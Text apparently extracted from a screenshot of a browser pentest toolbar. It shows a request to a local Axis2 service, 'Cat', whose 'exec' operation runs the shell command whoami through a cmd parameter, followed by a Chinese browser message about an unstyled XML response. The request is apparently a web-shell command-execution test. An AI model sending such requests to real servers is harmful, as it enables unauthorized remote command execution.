 Load URL
http://localhost:8080/axis2/services/Cat/exec?cmd=whoami
Split URL
Execute
Enable Post data Enable Referrer
Debug Profile Extra Stuff
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。